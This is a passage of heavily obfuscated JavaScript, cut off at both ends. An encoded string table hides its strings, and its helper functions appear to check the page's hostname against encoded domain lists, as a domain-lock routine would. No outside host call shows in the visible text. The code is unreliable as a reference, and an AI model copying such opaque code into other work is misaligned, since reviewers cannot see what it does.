0,'a1&f')+W(0xa1f,'#3z5')+W(0x231,'FSUj')+W(0x4ed,'dBr]')+W(0x79f,'y%nt')+W(0x99b,'MEL1')+W(0x77c,'cb(]')+W(0x224,'%0pQ')+W(0x91d,'iInr')+W(0x7c9,'bkOK')+W(0x1a2,'Sc@v')+W(0x1a6,'cb(]')+W(0x9bb,'Nu3g')+W(0x88f,'w@FO')+W(0x292,'YQdu')+W(0x75b,'%0pQ')+W(0x67d,'3t8m')+W(0x63e,'4##z')+W(0x228,'v!gA')+W(0x604,'3UCf')+W(0x787,'4##z')+W(0x468,'MEL1')+W(0x3fb,'0ZMu')+W(0x322,'4##z')+W(0xa69,'l)iw')+W(0x986,'YQdu')+W(0x455,'6O3X')+W(0x1a1,'t7Hu')+W(0x240,'l)iw')+W(0xa41,'a1&f')+W(0x61b,'(Dn*')+W(0x5ff,'dBr]')+W(0x764,'fgKF')+W(0x7c8,'aVKy')+W(0x98b,'w@FO')+W(0x806,'p7KY')+W(0x286,'cppz')+W(0x567,'p7KY')+W(0x3af,'8K5s')+W(0x321,'%fBD')+W(0x32d,'A(2e')+W(0x724,'MEL1')+W(0x674,'aVKy')+W(0x2e8,'(Dn*')+W(0x2bf,'y%nt')+W(0x209,'cb(]')+W(0x997,'MEL1')+W(0x44c,'dBr]')+W(0x750,'rP1$')+W(0x30b,'lOVl')+W(0x770,'8K5s')+W(0x9ed,'3%22')+W(0x72d,'L!Ax')+W(0x54e,'MEL1')+W(0x528,'YQdu')+W(0x797,'r^Cz')+W(0x489,'MEL1')+W(0x5ed,'r^Cz')+W(0x730,'a1&f')+W(0x2e2,'A(2e')+W(0x46b,'3%22')+W(0x14a,'aVKy')+W(0x274,'(Dn*')+W(0x4f5,'dBr]')+W(0x1c8,'YQdu')+W(0x3de,'lOVl')+W(0xa47,'w@FO')+W(0xa52,'(Dn*')+W(0x721,'(Dn*')+W(0x9d0,'lOVl')+W(0x1d7,'D*fe')+W(0x448,'a1&f')+W(0x85b,'MEL1')+W(0x859,'aVKy')+W(0x7a7,'lOVl')+W(0x92c,'(Dn*')+W(0x572,'L!Ax')+W(0x1b3,'aVKy')+W(0x711,'bkOK')+W(0x96a,'YQdu')+W(0x23f,'YQdu')+W(0x87a,'4##z')+W(0x14d,'rP1$')+W(0x8b3,'Sc@v')+W(0x5b6,'3UCf')+W(0x220,'GnNL')+W(0x218,'3t8m')+W(0x503,'%0pQ')+W(0x5e1,'bkOK')+W(0xa5b,'nSMc')+W(0x383,'bkOK')+W(0x6a0,'dBr]')+W(0x2e6,'Ng^o')+W(0x1df,'3t8m')+W(0x5a5,'JXTt')+W(0x5b5,'L!Ax')+W(0x649,'%0pQ')+W(0x357,'3UCf')+W(0x212,'[GwT')+W(0xa97,'3UCf')+W(0x7e8,'MEL1')+W(0x885,'8K5s')+W(0x8c6,'fgKF')+W(0xa53,'r^Cz')+W(0x46e,'e86P')+W(0x807,'A(2e')+W(0x20c,'cppz')+W(0x8eb,'7J]Q')+W(0x1d2,'aVKy')+W(0x2b6,'JXTt')+W(0xa68,'%0pQ')+W(0x58a,'FSUj')+W(0x59d,'%fBD')+W(0x641,'y%nt')+W(0x7b7,'l)iw')+W(0x262,'GnNL')+W(0x6b6,'&P[r')+W(0x24a,'a1&f')+W(0x98f,'D*fe')+W(0x36e,'lOVl')+W(0x356,'CI1o')+W(0x187,'JXTt')+W(0x78b,'4##z')+W(0xa1d,'w@FO')+W(0x950,'3%22')+W(0x969,'3t8m')+W(0x541,'e86P')+W(0x3a7,'%0pQ')+W(0x7eb,'p7KY')+W(0x8d5,'3UCf')+W(0x283,'p7KY')+W(0x7ac,'GnNL')+W(0x532,'#3z5')+W(0x92b,'l)iw')+W(0x5bf,'Sc@v')+W(0xa35,'fgKF')+W(0xa81,'cb(]')+(W(0x3a5,'%fBD')+W(0x215,'#3z5')+W(0x7da,'mMvQ')+W(0x6ae,'rP1$')+W(0x47f,'0ZMu')+W(0x839,'Ng^o')+W(0x85f,'r^Cz')+W(0x40a,'aVKy')+W(0x4f8,'t7Hu')+W(0x28d,'L!Ax')+W(0x7bf,'dBr]')+W(0x679,'mMvQ')+W(0x1e0,'CI1o')+W(0x866,'rP1$')+W(0x48c,'8K5s')+W(0x4c2,'#3z5')+W(0x193,'r^Cz')+W(0x454,'a1&f')+W(0x682,'lOVl')+W(0x632,'FSUj')+W(0x41e,'L!Ax')+W(0x15b,'3t8m')+W(0xa19,'%fBD')+W(0x38d,'GnNL')+W(0x90a,'p7KY')+W(0x998,'lOVl')+W(0x382,'bkOK')+W(0x1eb,'3UCf')+W(0x829,'p7KY')+W(0x8ab,'8K5s')+W(0x5ae,'8K5s')+W(0xa3a,'t7Hu')+W(0x387,'w@FO')+W(0x849,'fgKF')+W(0x743,'%0pQ')+W(0x293,'(Dn*')+W(0x81d,'fgKF')+W(0x278,'NCmH')+W(0x1f5,'0ZMu')+W(0x7d5,'L!Ax')+W(0x602,'3Mxy')+W(0x29d,'cppz')+W(0x947,'e86P')+W(0x214,'cppz')+W(0x3cc,'y%nt')+W(0x21c,'L!Ax')+W(0x670,'A(2e')+W(0x542,'[Zn9')+W(0x8ff,'Ng^o')+W(0x725,'w@FO')+W(0x6fc,'L!Ax')+W(0x648,'3UCf')+W(0x6db,'NCmH')+W(0x1b7,'fgKF')+W(0x4eb,'a1&f')+W(0x1b6,'t7Hu')+W(0xa7f,'MC@S')+W(0x592,'Ng^o')+W(0x563,'fgKF')+W(0x483,'Ng^o')+W(0x833,'t7Hu')+W(0xa7e,'3Mxy')+W(0x565,'dBr]')+W(0x9ca,'fgKF')+W(0x4d9,'NCmH')+W(0x88e,'#3z5')+W(0xa0c,'nSMc')+W(0x9b2,'y%nt')+W(0x573,'D*fe')+W(0x2da,'t7Hu')+W(0x138,'%0pQ')+W(0x438,'MEL1')+W(0x64c,'3UCf')+W(0x8fd,'D*fe')+W(0x1ae,'Nu3g')+W(0x99f,'JXTt')+W(0x66c,'L!Ax')+W(0x8f8,'L!Ax')+W(0x710,'l)iw')+W(0x25d,'GnNL')+W(0x1ab,'mMvQ')+W(0x83b,'NCmH')+W(0xa84,'3%22')+W(0x7c5,'a1&f')+W(0x42d,'fgKF')+W(0x60c,'Nu3g')+W(0x43c,'w@FO')+W(0x1a5,'3t8m')+W(0x20f,'l)iw')+W(0x782,'%0pQ')+W(0x6a5,'cppz')+W(0x197,'l)iw')+W(0x2d9,'t7Hu')+W(0x7db,'JXTt')+W(0x2dc,'CI1o')+W(0x9a2,'bkOK')+W(0x373,'cppz')+W(0x168,'7J]Q')+W(0x634,'FSUj')+W(0x69c,'D*fe')+W(0x713,'YQdu')+W(0x902,'3%22')+W(0x696,'D*fe')+W(0x989,'cb(]')+W(0x3e8,'cb(]')+W(0x4cf,'fgKF')+W(0x491,'dBr]')+W(0x1fc,'%fBD')+W(0x43f,'D*fe')+W(0x3bd,'A(2e')+W(0x12e,'v!gA')+W(0x1d1,'fgKF')+W(0x63c,'&P[r')+W(0x3be,'aVKy')+W(0x53e,'rP1$')+W(0x225,'#3z5')+W(0xa55,'3Mxy')+W(0x942,'%fBD')+W(0x937,'cb(]')+W(0x6e7,'(Dn*')+W(0x230,'a1&f')+W(0x5c5,'[Zn9')+W(0x185,'p7KY')+W(0x16f,'A(2e')+W(0x38c,'aVKy')+W(0x6b2,'7J]Q')+W(0x9f9,'v!gA')+W(0x2bc,'MEL1')+W(0x4d3,'Sc@v')+W(0x254,'FSUj')+W(0x555,'3Mxy')+W(0x5a1,'l)iw')+W(0xa27,'MC@S')+W(0x275,'Sc@v')+W(0x96d,'lOVl')+W(0x7f7,'[Zn9')+W(0x79e,'3UCf')+W(0x612,'e86P')+W(0x98a,'6O3X')+W(0x6ca,'NCmH')+W(0x354,'#3z5')+W(0x46c,'6O3X')+W(0x2ad,'cppz')+W(0x738,'3Mxy')+W(0x163,'0ZMu')+W(0x82d,'MC@S')+W(0x987,'3UCf')+W(0x47b,'%fBD')+W(0x181,'lOVl')+W(0x2e9,'L!Ax')+W(0x43a,'nSMc')+W(0x126,'dBr]')+W(0x299,'a1&f')+W(0x2f0,'cb(]')+W(0x301,'YQdu')+W(0x8ee,'NCmH')+W(0x145,'rP1$')+W(0x8de,'3%22')+W(0x437,'7J]Q')+W(0x285,'Ng^o')+W(0x9c2,'v!gA')+W(0x4a3,'0ZMu')+W(0x658,'YQdu')+W(0x28b,'0ZMu')+W(0x417,'%fBD')+W(0x9cb,'aVKy')+W(0x3e6,'dBr]')+W(0x341,'nSMc')+W(0x80a,'lOVl')+W(0x2f5,'fgKF')+W(0x2b1,'MEL1')+W(0x175,'p7KY')+W(0x7a0,'bkOK')+W(0x4ea,'4##z')+W(0x12f,'nSMc')+W(0x31c,'nSMc')+W(0xa2a,'3t8m')+W(0x91c,'%fBD')+W(0x50d,'&P[r')+W(0x96b,'MC@S')+W(0x957,'r^Cz')+W(0x4fc,'3t8m')+W(0x7d1,'%fBD')+W(0x462,'JXTt')+W(0x5e4,'3%22')+W(0x45b,'NCmH')+W(0x45f,'bkOK')+W(0x823,'7J]Q')+W(0x908,'D*fe')+W(0x70f,'fgKF')+W(0x815,'Ng^o')+W(0x2c2,'iInr')+W(0x6e9,'a1&f')+W(0x65f,'Ng^o')+W(0x2e1,'cb(]')+W(0x5b3,'w@FO')+W(0xa66,'aVKy')+W(0x899,'[GwT')+W(0xa24,'4##z')+W(0x3e9,'rP1$'))+(W(0x6c0,'a1&f')+W(0x63f,'L!Ax')+W(0x7cc,'8K5s')+W(0x210,'%fBD')+W(0x90e,'L!Ax')+W(0x2c6,'[GwT')+W(0xa2e,'w@FO')+W(0x492,'v!gA')+W(0x916,'3%22')+W(0x5b1,'0ZMu')+W(0x35e,'t7Hu')+W(0x629,'%0pQ')+W(0x7bb,'y%nt')+W(0x164,'8K5s')+W(0x7ae,'4##z')+W(0x554,'w@FO')+W(0x6e1,'[GwT')+W(0x439,'L!Ax')+W(0x924,'w@FO')+W(0x180,'a1&f')+W(0x8fe,'3Mxy')+W(0x173,'v!gA')+W(0x289,'fgKF')+W(0xa6e,'mMvQ')+W(0x261,'v!gA')+W(0x511,'fgKF')+W(0x927,'MC@S')+W(0x319,'aVKy')+W(0x57e,'D*fe')+W(0x650,'dBr]')+W(0x94b,'CI1o')+W(0x795,'4##z')+W(0x945,'3t8m')+W(0x1ca,'bkOK')+W(0x297,'y%nt')+W(0x1d6,'4##z')+W(0x7a4,'MEL1')+W(0x4c5,'v!gA')+W(0x40f,'iInr')+W(0xa59,'[GwT')+W(0x686,'0ZMu')+W(0x3ee,'Sc@v')+W(0x8e7,'cb(]')+W(0x414,'bkOK')+W(0x9c5,'YQdu')+W(0x5b9,'Nu3g')+W(0x19d,'rP1$')+W(0x37e,'w@FO')+W(0x7ea,'NCmH')+W(0x9f2,'#3z5')+W(0x500,'Nu3g')+W(0x2f7,'dBr]')+W(0x9d1,'CI1o')+W(0x131,'FSUj')+W(0x7b2,'a1&f')+W(0x1cb,'Sc@v')+W(0x9c1,'cb(]')+W(0x6ce,'#3z5')+W(0x5da,'iInr')+W(0x2ac,'JXTt')+W(0x315,'GnNL')+W(0x9fc,'%0pQ')+W(0xa26,'mMvQ')+W(0x409,'L!Ax')+W(0x4ad,'JXTt')+W(0x91f,'NCmH')+W(0x70e,'3UCf')+W(0x252,'w@FO')+W(0xa5f,'w@FO')+W(0x183,'mMvQ')+W(0x55f,'cppz')+W(0x8e6,'w@FO')+W(0x832,'lOVl')+W(0x32c,'e86P')+W(0x912,'YQdu')+W(0x979,'8K5s')+W(0x8bb,'7J]Q')+W(0xa2c,'(Dn*')+W(0x8fc,'Ng^o')+W(0x6d1,'bkOK')+W(0x167,'rP1$')+W(0x525,'NCmH')+W(0x38b,'&P[r')+W(0x939,'%fBD')+W(0x8f2,'aVKy')+W(0x5e2,'Nu3g')+W(0x22b,'L!Ax')+W(0x3ac,'4##z')+W(0x7ee,'p7KY')+W(0xa67,'r^Cz')+W(0x851,'w@FO')+W(0xa5a,'8K5s')+W(0x6f4,'Nu3g')+W(0x6e0,'p7KY')+W(0x5f8,'3t8m')+W(0x5eb,'l)iw')+W(0x1ce,'fgKF')+W(0x509,'Nu3g')+W(0x77a,'MC@S')+W(0xa22,'MC@S')+W(0x16d,'GnNL')+W(0x86e,'3t8m')+W(0x4a6,'L!Ax')+W(0x8ad,'aVKy')+W(0xa16,'y%nt')+W(0x66f,'GnNL')+W(0x284,'&P[r')+W(0x99a,'dBr]')+W(0x384,'mMvQ')+W(0x407,'L!Ax')+W(0x972,'JXTt')+W(0x891,'MEL1')+W(0x835,'NCmH')+W(0x208,'8K5s')+W(0x9a3,'GnNL')+W(0x6bf,'[GwT')+W(0x41a,'(Dn*')+W(0x3c1,'%fBD')+W(0x39d,'FSUj')+W(0xa6f,'v!gA')+W(0x780,'6O3X')+W(0x1fd,'bkOK')+W(0x239,'r^Cz')+W(0x791,'6O3X')+W(0xa07,'3Mxy')+W(0x8a4,'MC@S')+W(0x6eb,'aVKy')+W(0x35c,'&P[r')+W(0x2b3,'CI1o')+W(0x69f,'r^Cz')+W(0x475,'y%nt')+W(0x9f5,'D*fe')+W(0x803,'NCmH')+W(0x895,'cb(]')+W(0x1f8,'rP1$')+W(0x95c,'JXTt')+W(0x461,'%0pQ')+W(0x159,'YQdu')+W(0x654,'8K5s')+W(0x1e9,'NCmH')+W(0x5b8,'Nu3g')+W(0x32a,'D*fe')+W(0x355,'8K5s')+W(0x951,'GnNL')+W(0x873,'%fBD')+W(0x98d,'A(2e')+W(0x22f,'CI1o')+W(0x89f,'NCmH')+W(0x1cc,'[GwT')+W(0x1bf,'NCmH')+W(0x94d,'[Zn9')+W(0x596,'nSMc')+W(0x577,'[Zn9')+W(0x302,'fgKF')+W(0x7cf,'aVKy')+W(0x160,'v!gA')+W(0x90b,'[GwT')+W(0x232,'A(2e')+W(0x204,'#3z5')+W(0x2a8,'GnNL')+W(0x13d,'y%nt')+W(0x93c,'6O3X')+W(0x601,'w@FO')+W(0xa7c,'3UCf')+W(0x81a,'fgKF')+W(0x698,'GnNL')+W(0x515,'aVKy')+W(0x846,'Ng^o')+W(0xa85,'iInr')+W(0x81e,'FSUj')+W(0x318,'v!gA')+W(0x7ed,'r^Cz')+W(0x857,'l)iw')+W(0x7ba,'NCmH')+W(0x8d9,'cb(]')+W(0x58c,'[Zn9')+W(0x237,'lOVl')+W(0x194,'a1&f')+W(0x81f,'#3z5')+W(0x317,'nSMc')+W(0x70c,'D*fe')+W(0x370,'8K5s')+W(0xa95,'Ng^o')+W(0x14f,'iInr')+W(0x880,'L!Ax')+W(0x6bc,'w@FO')+W(0x2ed,'[Zn9')+W(0x578,'cppz')+W(0x9f7,'iInr')+W(0x401,'Ng^o')+W(0x959,'Nu3g')+W(0x608,'v!gA')+W(0x92d,'3Mxy')+W(0x7d0,'3UCf')+W(0x9d5,'3Mxy')+W(0x4e2,'&P[r')+W(0x531,'p7KY')+W(0x457,'3Mxy')+W(0x3a6,'FSUj')+W(0x7d2,'%fBD'))+(W(0x9fb,'Sc@v')+W(0x5f1,'v!gA')+W(0x171,'7J]Q')+W(0x638,'cb(]')+W(0x653,'MC@S')+W(0x992,'v!gA')+W(0x587,'MC@S')+W(0x238,'[Zn9')+W(0x272,'3Mxy')+W(0x21e,'aVKy')+W(0x37f,'CI1o')+W(0x828,'[Zn9')+W(0x1ef,'Sc@v')+W(0x757,'D*fe')+W(0x241,'lOVl')+W(0x46f,'3t8m')+W(0x697,'v!gA')+W(0x3fa,'t7Hu')+W(0x3f4,'dBr]')+W(0x582,'NCmH')+W(0xa30,'7J]Q')+W(0x728,'A(2e')+W(0x790,'dBr]')+W(0x98c,'L!Ax')+W(0x1aa,'cb(]')+W(0xa72,'cb(]')+W(0x57c,'0ZMu')+W(0x72b,'CI1o')+W(0x358,'MEL1')+W(0x8f4,'NCmH')+W(0x18e,'0ZMu')+W(0x25b,'nSMc')+W(0x7e2,'MEL1')+W(0xa5e,'iInr')+W(0x50e,'fgKF')+W(0x37c,'e86P')+W(0xa63,'A(2e')+W(0x482,'D*fe')+W(0x60b,'nSMc')+W(0x88d,'[GwT')+W(0x260,'L!Ax')+W(0x95a,'&P[r')+W(0x374,'a1&f')+W(0x4fb,'%fBD')+W(0x5c0,'p7KY')+W(0x549,'[GwT')+W(0x30e,'&P[r')+W(0x2ee,'%fBD')+W(0x6ed,'aVKy')+W(0x3ba,'3UCf')+W(0x600,'w@FO')+W(0x703,'0ZMu')+W(0x2a9,'MC@S')+W(0x70d,'3t8m')+W(0x7e1,'3Mxy')+W(0x719,'cb(]')+W(0x9b7,'CI1o')+W(0x973,'Ng^o')+W(0x684,'cppz')+W(0x6f6,'3t8m')+W(0x8b2,'[GwT')+W(0x536,'e86P')+W(0x8d3,'NCmH')+W(0x421,'v!gA')+W(0x513,'cppz')+W(0x921,'%fBD')+W(0x6e8,'#3z5')+W(0x651,'Ng^o')+W(0x4b8,'v!gA')+W(0x479,'JXTt')+W(0x948,'%fBD')+W(0x2c1,'4##z')+W(0x3b4,'cppz')+W(0x392,'[GwT')+W(0x50a,'YQdu')+W(0x31a,'a1&f')+W(0x397,'[Zn9')+W(0x1c2,'a1&f')+W(0x620,'Nu3g')+W(0x842,'fgKF')+W(0x22c,'7J]Q')+W(0x9c0,'r^Cz')+W(0x6d8,'7J]Q')+W(0x2c0,'MEL1')+W(0x423,'Sc@v')+W(0x4c0,'(Dn*')+W(0x889,'cb(]')+W(0x2ce,'[GwT')+W(0x6dd,'p7KY')+W(0x8be,'3t8m')+W(0x76d,'Sc@v')+W(0x4dc,'#3z5')+W(0x428,'[Zn9')+W(0x39e,'t7Hu')+W(0x85e,'p7KY')+W(0x6b1,'GnNL')+W(0x804,'Sc@v')+W(0x329,'%0pQ')+W(0x687,'CI1o')+W(0x792,'%0pQ')+W(0x6fe,'7J]Q')+W(0x9ec,'L!Ax')+W(0x7dc,'CI1o')+W(0x34f,'%fBD')+W(0xa4c,'[GwT')+W(0x9ce,'v!gA')+W(0x6be,'4##z')+W(0x13a,'l)iw')+W(0x7be,'4##z')+W(0x368,'FSUj')+W(0x5a7,'L!Ax')+W(0x476,'MC@S')+W(0x40c,'4##z')+W(0x2a2,'L!Ax')+W(0x191,'[Zn9')+W(0x819,'mMvQ')+W(0x701,'NCmH')+W(0x680,'0ZMu')+W(0x247,'0ZMu')+W(0x406,'[GwT')+W(0x9d8,'[GwT')+W(0x3aa,'w@FO')+W(0x884,'&P[r')+W(0x611,'YQdu')+W(0x5f5,'rP1$')+W(0x771,'nSMc')+W(0x426,'YQdu')+W(0x1b4,'dBr]')+W(0x149,'Ng^o')+W(0x2a5,'3Mxy')+W(0x4de,'mMvQ')+W(0x89c,'4##z')+W(0x5e5,'Sc@v')+W(0x4e9,'lOVl')+W(0x8e4,'aVKy')+W(0x63d,'%0pQ')+W(0x25a,'y%nt')+W(0x566,'bkOK')+W(0x6c3,'NCmH')+W(0x2af,'0ZMu')+W(0x5c6,'6O3X')+W(0x5fd,'GnNL')+W(0x6bd,'8K5s')+W(0x4df,'6O3X')+W(0x403,'A(2e')+W(0xa3c,'aVKy')+W(0x47a,'3UCf')+W(0x763,'CI1o')+W(0x249,'JXTt')+W(0x89b,'&P[r')+W(0x7c6,'e86P')+W(0x78e,'CI1o')+W(0x7cb,'iInr')+W(0x8c4,'NCmH')+W(0x7d6,'dBr]')+W(0x5af,'Sc@v')+W(0x7aa,'7J]Q')+W(0x3b3,'cb(]')+W(0x516,'bkOK')+W(0xa7a,'p7KY')+W(0x7ef,'3Mxy')+W(0x359,'p7KY')+W(0x213,'l)iw')+W(0x75e,'3Mxy')+W(0x729,'CI1o')+W(0x74f,'%0pQ')+W(0x904,'3UCf')+W(0x9ef,'lOVl')+W(0xa17,'[Zn9')+W(0x7c1,'(Dn*')+W(0x6f9,'L!Ax')+W(0x196,'iInr')+W(0x1cf,'iInr')+W(0x24d,'lOVl')+W(0x446,'t7Hu')+W(0x83e,'3t8m')+W(0x2a7,'A(2e')+W(0x82c,'aVKy')+W(0x54a,'MEL1')+W(0x5c3,'YQdu')+W(0x9a1,'%0pQ')+W(0x74c,'aVKy')+W(0x2e5,'iInr')+W(0x5d4,'Nu3g')+W(0x4f2,'e86P')+W(0x460,'CI1o')+W(0x5a4,'Ng^o')+W(0x892,'lOVl')+W(0x69e,'[GwT')+W(0x303,'aVKy')+W(0x497,'iInr')+W(0x4b2,'3Mxy')+W(0x226,'a1&f')+W(0x1f6,'cb(]')+W(0x671,'%0pQ')+W(0x4a5,'CI1o')),d[W(0xa31,'aVKy')]=W(0x603,'aVKy')+W(0x3a4,'t7Hu')+W(0x3ca,'MEL1')+W(0x330,'[GwT')+W(0x48d,'3UCf')+W(0x8dc,'nSMc')+W(0x4dd,'mMvQ')+W(0x42f,'fgKF')+W(0x2df,'p7KY')+W(0x99e,'Sc@v')+W(0x54c,'mMvQ')+W(0x7fc,'cppz')+W(0x198,'3t8m')+W(0x695,'L!Ax'),d[W(0x66a,'A(2e')]=W(0xa04,'nSMc')+W(0x557,'L!Ax')+W(0x3cf,'L!Ax')+W(0x1a3,'8K5s')+W(0x689,'p7KY')+W(0x935,'&P[r')+W(0x3c2,'6O3X')+W(0x667,'l)iw')+W(0x2b5,'fgKF')+W(0x459,'nSMc'),d[W(0x313,'3%22')]=function(z,C){return z===C;},d[W(0x35a,'YQdu')]=W(0xa62,'p7KY')+W(0x4ec,'Nu3g')+W(0xa54,'3t8m')+W(0x3ea,'e86P')+W(0x55c,'#3z5')+W(0x95f,'JXTt')+W(0x40b,'L!Ax')+W(0x2d2,'GnNL')+W(0x882,'6O3X')+W(0x5f9,'cppz')+W(0x2a0,'cppz')+W(0x9e7,'7J]Q')+W(0x929,'A(2e')+W(0x4ab,'y%nt')+W(0x1e6,'bkOK')+W(0x53d,'FSUj')+W(0x5d2,'7J]Q')+W(0x642,'aVKy'),d[W(0x3f1,'JXTt')]=function(z,C){return z-C;},d[W(0x235,'8K5s')]=W(0x562,'%0pQ')+W(0x903,'p7KY'),d[W(0x3b7,'3t8m')]=function(z,C){return z===C;},d[W(0xa13,'e86P')]=W(0x3a8,'w@FO')+'t',d[W(0x2dd,'w@FO')]=W(0x51a,'fgKF')+W(0x451,'3t8m'),d[W(0x90f,'w@FO')]=function(z,C){return z===C;},d[W(0x521,'D*fe')]=W(0x749,'3UCf')+W(0x605,'3t8m'),d[W(0x3d7,'Sc@v')]=function(x){return x();},d[W(0x827,'#3z5')]=function(x,y,z){return x(y,z);},d[W(0x5f4,'MEL1')]=function(x,y,z){return x(y,z);},d[W(0x4a7,'3%22')]=function(z,C){return z-C;},d[W(0xa34,'iInr')]=function(x,y,z){return x(y,z);},d[W(0x84b,'6O3X')]=function(x){return x();},d[W(0x71a,'GnNL')]=function(x,y,z){return x(y,z);},d[W(0x93b,'y%nt')]=W(0x3c3,'[GwT')+W(0x153,'cppz')+W(0x623,'mMvQ')+W(0x762,'fgKF')+W(0x875,'rP1$'),d[W(0x416,'3UCf')]=function(x){return x();},d[W(0x150,'nSMc')]=W(0x57f,'4##z')+'t',d[W(0x57d,'w@FO')]=W(0x94c,'bkOK')+W(0x590,'CI1o')+W(0x1b2,'p7KY'),d[W(0x364,'cb(]')]=function(x,y,z,C,I,L,O,P,S,T,U){return x(y,z,C,I,L,O,P,S,T,U);},d[W(0xa1a,'3t8m')]=function(z,C){return z||C;},d[W(0x5d3,'YQdu')]=W(0x27a,'cb(]')+W(0x918,'e86P')+W(0x524,'p7KY')+W(0x420,'3%22')+W(0x70a,'bkOK')+W(0x21d,'w@FO')+W(0x949,'lOVl')+W(0x595,'w@FO'),d[W(0x67f,'Nu3g')]=W(0x5c1,'7J]Q')+W(0x862,'8K5s')+W(0x90d,'bkOK')+W(0x3a3,'cb(]')+W(0x404,'w@FO')+W(0x727,'Sc@v'),d[W(0x7a8,'%0pQ')]=function(x){return x();},d[W(0x9a9,'cppz')]=function(z,C){return z!==C;},d[W(0x3a0,'a1&f')]=function(x,y){return x(y);},d[W(0x9e6,'NCmH')]=function(z,C){return z+C;},d[W(0x8ae,'3%22')]=W(0x793,'D*fe');var e=d,f=function(){var x=!![];return function(y,z){var C=x?function(){var X=_0x5624484e;if(z){var I=z[X(0x18d,'&P[r')](y,arguments);return z=null,I;}}:function(){};return x=![],C;};}();function g(x,y){var Y=W,z={};z[Y(0x4cd,'dBr]')]=function(L,O){var Z=Y;return e[Z(0x227,'MC@S')](L,O);},z[Y(0x233,'aVKy')]=function(L,O){var a0=Y;return e[a0(0x985,'JXTt')](L,O);};var C=z;for(var I in x)if(e[Y(0x8b9,'mMvQ')](I[Y(0x661,'4##z')+'h'],y)&&function(L,O){var a1=Y;for(var P=0x2;C[a1(0xa65,'MEL1')](P,O[a1(0x716,'t7Hu')+'h']);P++)if(C[a1(0x3d1,'GnNL')](L[a1(0x2fa,'4##z')+a1(0x9b9,'8K5s')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(I,arguments))return x[I];}function h(x,y){var a2=W;return e[a2(0x6c7,'A(2e')](x,Math[a2(0x6cd,'GnNL')](e[a2(0x62d,'[GwT')](Math[a2(0xa2f,'Ng^o')+'m'](),e[a2(0x6e6,'3Mxy')](e[a2(0x3f2,'7J]Q')](y,0x1),x))));}function i(x,y){var a3=W;for(var z=0x0;e[a3(0x17f,'7J]Q')](z,y[a3(0x8b4,'&P[r')+'h']);z++){var C=y[z],I=e[a3(0x810,'3%22')](0x0,C[a3(0x4ce,'3Mxy')+'Of']('.'))?e[a3(0x6f5,'GnNL')]('.',x):x,L=e[a3(0x7f3,'4##z')](I[a3(0x4c6,'cb(]')+'h'],C[a3(0x265,'FSUj')+'h']),O=I[a3(0x5dc,'[Zn9')+'Of'](C,L),L=e[a3(0x773,'nSMc')](-0x1,O)&&e[a3(0x6d2,'mMvQ')](O,L);if(L&&(e[a3(0xa40,'Sc@v')](I[a3(0xa82,'iInr')+'h'],C[a3(0x740,'cppz')+'h'])||e[a3(0x975,'t7Hu')](0x0,C[a3(0x7b6,'%0pQ')+'Of']('.'))))return 0x1;}}function j(){var a4=W,x,y;return e[a4(0x6f1,'%0pQ')](g,e[a4(0x378,'lOVl')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=W,x=e[a5(0x8a5,'%fBD')](l,e[a5(0x6b8,'r^Cz')](j));if(x){var x=e[a5(0x7fb,'r^Cz')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a5(0x773,'nSMc')](0x46,x[a5(0x67b,'lOVl')+a5(0xa20,'D*fe')](0x0))&&e[a5(0x45a,'3t8m')](0x66,x[a5(0x812,'&P[r')+a5(0x777,'(Dn*')](0x0))||e[a5(0x583,'7J]Q')](0x49,x[a5(0xa60,'Ng^o')+a5(0xa6a,'[Zn9')](0x1))&&e[a5(0x3c5,'v!gA')](0x69,x[a5(0x94f,'nSMc')+a5(0x9b9,'8K5s')](0x1))||e[a5(0x3c5,'v!gA')](0x4c,x[a5(0x244,'cppz')+a5(0x8d4,'3%22')](0x2))&&e[a5(0x3f3,'iInr')](0x6c,x[a5(0x77b,'Nu3g')+a5(0x976,'6O3X')](0x2))||e[a5(0x12d,'&P[r')](0x45,x[a5(0x7ff,'3UCf')+a5(0x928,'dBr]')](0x3))&&e[a5(0x445,'Ng^o')](0x65,x[a5(0x26e,'GnNL')+a5(0x883,'JXTt')](0x3))||e[a5(0x256,'dBr]')](0x3a,x[a5(0x471,'[GwT')+a5(0x6c8,'&P[r')](0x4))):void 0x0;}}function l(x){var a6=W;return e[a6(0x54d,'rP1$')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=W,x=e[a7(0x202,'cppz')](j);if(x){var y=e[a7(0x50c,'3t8m')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a7(0x332,'3Mxy')](y,'~')?e[a7(0x75c,'A(2e')](l,x):z)&&e[a7(0x723,'L!Ax')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a7(0x4b5,'&P[r')](y,z);}}function n(){var a8=W,x=e[a8(0x29b,'%fBD')],y=new RegExp(e[a8(0x3c8,'A(2e')],'g');return x[a8(0xa36,'bkOK')+'ce'](y,'')[a8(0x7a3,'Sc@v')](';');}function o(){var a9=W,x=e[a9(0x995,'3%22')],y=new RegExp(e[a9(0x529,'lOVl')],'g');return x[a9(0x45e,'3t8m')+'ce'](y,'')[a9(0x708,'[GwT')](';');}function p(x){var aa=W;return e[aa(0x73a,'MC@S')](-0x1,x[aa(0x64a,'A(2e')+'Of'](String[aa(0x79a,'dBr]')+aa(0x5e3,'#3z5')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x48a,'MC@S')](x)||new RegExp(e[aa(0x933,'[Zn9')],'g')[aa(0x99c,'FSUj')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x5fc,'L!Ax')+'h'];return e[ab(0x570,'v!gA')](x[ab(0x453,'3UCf')+ab(0x5b7,'p7KY')](e[ab(0x699,'bkOK')](z,y[ab(0x79d,'Ng^o')+'h']),z),y);}function r(){var ac=W,x=e[ac(0x8b6,'3t8m')][ac(0x9be,'%fBD')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':e[ac(0x57a,'D*fe')](L);continue;case'1':var 